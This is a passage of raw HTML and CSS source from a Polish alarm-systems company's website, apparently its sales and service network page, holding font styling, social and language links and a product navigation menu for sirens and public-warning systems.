					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>body{font-family: 'Lato'; font-size:13px; font-weight:regular;}

h1,h2,h3,h4,h5,h6,
.form-label,
.navbar-nav > li > a,
.dropdown-menu>li>a,
.frontpage-slider .caption,
.pagination-blog-feed a,
.pagination-post a,
.recipe-index-feed .category-more a,
.recent-posts-widget-with-thumbnails .rpwwt-widget .rpwwt-post-title ,
.header-row-1 .widget_nav_menu .menu > li > a{font-family: 'Montserrat'; font-weight: regular; text-transform:uppercase;}

h1{font-size:16px;}
h2{font-size:16px;}
h3{font-size:13px;}
h4{font-size:12px;}
h5{font-size:12px;}
h6{font-size:12px;}

.logo .header-logo-text{line-height:60px; font-size:60px; font-weight:regular; font-family: 'Raleway'; text-transform:uppercase;}


@media (max-width:767px){
    .logo .header-logo-text{line-height:30px;font-size:30px;}
}

.tagline{font-family: 'Montserrat'; font-size:16px; }
.tagline p{text-transform:uppercase;}
</style><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.digitex.pl/wp-content/uploads/2022/07/cropped-literka-D-dla-strony-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.digitex.pl/wp-content/uploads/2022/07/cropped-literka-D-dla-strony-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digitex.pl/wp-content/uploads/2022/07/cropped-literka-D-dla-strony-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.digitex.pl/wp-content/uploads/2022/07/cropped-literka-D-dla-strony-512x512-1-270x270.png" />
<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.digitex.pl/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template-default page page-id-693 page-child parent-pageid-964 wp-custom-logo wp-theme-kale-pro wp-child-theme-kale-pro-child cookies-not-set elementor-default elementor-kit-2683">

<div class="main-wrapper">
    <div class="container">
        
        <!-- Header -->
        <div class="header">
        
                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">
                    
					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
                    <div id="nav_menu-2" class="header-widget widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="https://www.facebook.com/digitexPL/">Facebook</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a target="_blank" href="https://www.instagram.com/digitexpl/">Instagram</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://www.linkedin.com/company/digitexpl/">LinkedIn</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a target="_blank" href="https://www.youtube.com/playlist?list=PLbcOgKn1YMdUZI78AFTHTlcQy388UiEXl">YouTube</a></li>
</ul></div></div>                    </div>
					<!-- /Widget / Social Menu -->
					
                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
					<div id="nav_menu-3" class="header-widget widget widget_nav_menu"><div class="menu-top-right-container"><ul id="menu-top-right" class="menu"><li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="https://www.publicalerting.com/">English</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3390"><a href="https://www.publicalerting.com/de/">Deutsch</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a href="https://www.publicalerting.com/ru/">Русский</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1594"><a href="https://www.publicalerting.com/tr/">Türkçe</a></li>
</ul></div></div>					</div>
					<!-- /Widget / Top Menu -->
					
                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i></div>
            <!-- /Header Row 1 -->
                        
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    <a href="https://www.digitex.pl/" class="custom-logo-link" rel="home"><img width="247" height="72" src="https://www.digitex.pl/wp-content/uploads/2023/07/logo_WWW.png" class="custom-logo" alt="digitex" decoding="async" /></a>                </div>
                                <div class="tagline"><p>Systemy alarmowania i ostrzegania ludności</p></div>
                            </div>
            <!-- /Header Row 2 -->
            
            
            <!-- Header Row 3 -->
                        <div class="header-row-3">
                <nav class="navbar navbar-default " id="main_menu">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-388 dropdown"><a href="https://www.digitex.pl/produkty/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Produkty <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-394 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/">Syreny elektroniczne serii DSE <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-395"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/szczelinowe/">Szczelinowe</a></li>
		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-397"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/tubowe/">Tubowe</a></li>
		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-398"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/zewnetrzne/">Zewnętrzne</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-396"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/mobilne/">Mobilne</a></li>
		<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-1077"><a href="https://www.digitex.pl/kategoria-produktu/syreny-dse/digitex-architect/">digitex Architect</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3238"><a href="https://www.digitex.pl/produkty/panel-fotowoltaiczny/">Panel fotowoltaiczny</a></li>
	</ul>
</li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-399 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/cyfrowy-system-alarmowania-i-ostrzegania-ludnosci-digitexwave/">Cyfrowy system alarmowania i ostrzegania ludności digitexWAVE (SAiOL) <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-400"><a href="https://www.digitex.pl/kategoria-produktu/cyfrowy-system-alarmowania-i-ostrzegania-ludnosci-digitexwave/centrale-alarmowe/">Centrale alarmowe</a></li>
		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-403"><a href="https://www.digitex.pl/kategoria-produktu/cyfrowy-system-alarmowania-i-ostrzegania-ludnosci-digitexwave/oprogramowanie-dyspozytorskie/">Oprogramowanie dyspozytorskie</a></li>
		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-402"><a href="https://www.digitex.pl/kategoria-produktu/cyfrowy-system-alarmowania-i-ostrzegania-ludnosci-digitexwave/manipulatory/">Manipulatory</a></li>
		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-401"><a href="https://www.digitex.pl/kategoria-produktu/cyfrowy-system-alarmowania-i-ostrzegania-ludnosci-digitexwave/czujniki/">Czujniki</a></li>
	</ul>
</li>
	<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-1790 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/dsp-60/">Cyfrowy system selektywnego alarmowania OSP DSP-60 <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-1791"><a href="https://www.digitex.pl/kategoria-produktu/dsp-60/stacja-bazowa-cyfrowy-system-selektywnego-alarmowania-dsp-60/">Stacja bazowa</a></li>
		<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-1792"><a href="https://www.digitex.pl/kategoria-produktu/dsp-60/stacja-obiektowa/">Stacja obiektowa</a></li>
	</ul>
</li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1076"><a href="https://www.digitex.pl/produkty/digitexczk/">Analogowy system alarmowania i ostrzegania ludności digitexCZK</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-404 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/dsp-50/">Zintegrowany system alarmowania i ochrony ludności DSP-50 <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-406"><a href="https://www.digitex.pl/kategoria-produktu/dsp-50/stacja-bazowa/">Stacja bazowa</a></li>
		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-407"><a href="https://www.digitex.pl/kategoria-produktu/dsp-50/stacje-obiektowe/">Stacje obiektowe</a></li>
		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-408"><a href="https://www.digitex.pl/kategoria-produktu/dsp-50/terminal-komorkowy/">Terminal komórkowy</a></li>
		<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a target="_blank" href="https://alarmowanie.digitex.pl/">Jednoczesne alarmowanie OSP</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-405"><a href="https://www.digitex.pl/kategoria-produktu/dsp-50/czujniki-dsp-50/">Czujniki</a></li>
	</ul>
</li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-409 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/dwa-100/">System wyświetlania alarmów DWA-100 <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-410"><a href="https://www.digitex.pl/kategoria-produktu/dwa-100/manipulatory-sterujace/">Manipulatory sterujące</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-411"><a href="https://www.digitex.pl/kategoria-produktu/dwa-100/panele-wyswietlajace/">Panele wyświetlające</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1270"><a href="https://www.digitex.pl/produkty/automatyka-dam-das/">Automatyka DAM/DAS</a></li>
	</ul>
</li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-2316 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/bezdotykowe-czujniki-temperatury/">Bezdotykowe czujniki temperatury <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2621"><a href="https://www.digitex.pl/produkty/stacja-kontroli-temperatury-i-dezynfekcji-rak-skt30/">Stacja kontroli temperatury i dezynfekcji rąk SKT30</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2320"><a href="https://www.digitex.pl/produkty/stacja-kontroli-temperatury-skt20s/">Stacja Kontroli Temperatury SKT20S</a></li>
		<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2319"><a href="https://www.digitex.pl/produkty/stacja-kontroli-temperatury-skt20n/">Stacja Kontroli Temperatury SKT20N</a></li>
	</ul>
</li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-1246 dropdown"><a href="https://www.digitex.pl/kategoria-produktu/radiokomunikacja/">Radiokomunikacja <span class="caret 1 "></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1268"><a href="https://www.digitex.pl/produkty/system-zdalnego-sterowania-radiotelefonami-dzs-360e/">System zdalnego sterowania radiotelefonami DZS-360E</a></li>
		<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1267"><a href="https://www.digitex.pl/produkty/zasilacz-buforowy-dzb-12/">Zasilacz buforowy DZB-12</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a target="_blank" href="https://sklep.digitex.pl/produkty/kategoria/radiotelefony">Sklep internetowy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-965 dropdown"><a href="https://www.digitex.pl/strefa-klienta/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Strefa klienta <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-693 current_page_item menu-item-694 active"><a href="https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/">Sieć sprzedaży i serwisu</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.digitex.pl/strefa-klienta/pliki-do-pobrania/">Pliki do pobrania</a></li>
</ul>
</li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-963 dropdown"><a href="https://www.digitex.pl/strefa-instalatora/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Strefa instalatora <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://www.digitex.pl/strefa-instalatora/logowanie/">Logowanie</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.digitex.pl/strefa-instalatora/formularz-rejestracyjny/">Formularz rejestracyjny</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.digitex.pl/strefa-instalatora/formularz-wspolpracy/">Formularz współpracy</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12 dropdown"><a href="https://www.digitex.pl/aktualnosci/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Aktualności <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://www.digitex.pl/kategoria-aktualnosci/aktualnosci/">Aktualności</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://www.digitex.pl/kategoria-aktualnosci/media-o-nas/">Media o nas</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.digitex.pl/kategoria-aktualnosci/nagrody/">Nagrody</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://www.digitex.pl/kategoria-aktualnosci/realizacje/">Realizacje</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645 dropdown"><a href="https://www.digitex.pl/firma/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Firma <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://www.digitex.pl/firma/o-nas/">O nas</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.digitex.pl/firma/polityka-jakosci/">Polityka jakości</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.digitex.pl/firma/polityka-prywatnosci/">Polityka prywatności</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.digitex.pl/firma/zarzad/">Zarząd</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://www.digitex.pl/firma/rozwoj-strategiczny/">Rozwój Strategiczny</a></li>
	<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://www.digitex.pl/firma/praca/">Kariera</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-617 dropdown"><a href="https://www.digitex.pl/kontakt/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Kontakt <span class="caret 0 "></span></a>
<ul role="menu" class=" dropdown-menu">
